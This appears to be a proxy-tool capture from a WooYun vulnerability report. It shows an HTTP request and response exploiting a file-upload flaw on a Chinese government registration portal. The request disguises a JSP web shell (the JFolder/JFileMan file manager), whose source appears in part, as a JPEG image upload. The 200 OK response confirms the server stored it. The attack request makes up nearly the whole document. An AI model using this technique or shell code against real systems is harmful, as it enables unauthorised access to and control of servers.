 Request
Raw Params Headers Hex
POST /register/portal/index!upload.action HTTP/1.1
Host: www.hbdx.gov.cn
Proxy-Connection: keep-alive
Content-Length: 33099
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.hbdx.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGl2H4AeB7hdUwfDZ
Referer: http://www.hbdx.gov.cn/register/portal/index!userImage.action
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=abcuh_8QP4LEA4MxOfPev; _gscu_1339755077=47822887mtnx4w40;
_gscs_1339755077=48093318jpb5we40|pv:9; _gscbrs_1339755077=1
------WebKitFormBoundaryGl2H4AeB7hdUwfDZ
Content-Disposition: form-data; name="resource"; filename="14-1.jpg"
Content-Type: image/jpeg
<%
/**
JFileMan V1.0 windows platform
@Filename JFolder.jsp
@Description
@Author Steven Cee
@Email cqq1978@Gmail.com
@Bugs : Unix
*/
%>
<%@page errorPage="/"%>
<%@page contentType="text/html;charset=gb2312"%>
<%@page import="java.io.*,java.util.*,java.net.*" %>
<%!
private final static int languageNo=1; //Language,0 : Chinese; 1:English
String strThisFile="JFileMan.jsp";
String strSeparator = File.separator;
String[] authorInfo={" <font color=red> - - by http://www.topronet.com </font>"," <font
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Resin/3.0.27
Content-Type: text/html;charset=utf-8
Date: Sat, 21 Nov 2015 08:33:43 GMT
Content-Length: 60
{error:'',imgurl:'a56f1ee6-aa65-4c47-82ae-8fa732fb90f0.jpg'}
上传的图片
www.wooyun.org